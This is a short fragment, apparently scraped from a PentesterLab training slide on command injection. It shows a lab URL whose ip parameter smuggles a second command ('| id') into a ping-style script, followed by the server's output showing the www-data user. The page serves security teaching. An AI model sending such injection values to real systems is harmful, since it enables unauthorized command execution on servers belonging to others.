 cohux.com:7012/commandexec/example1.php?ip=127.0.0.1%20|%20id
PentesterLab.com Home
uid=33(www-data) gid=33(www-data) groups=33(www-data)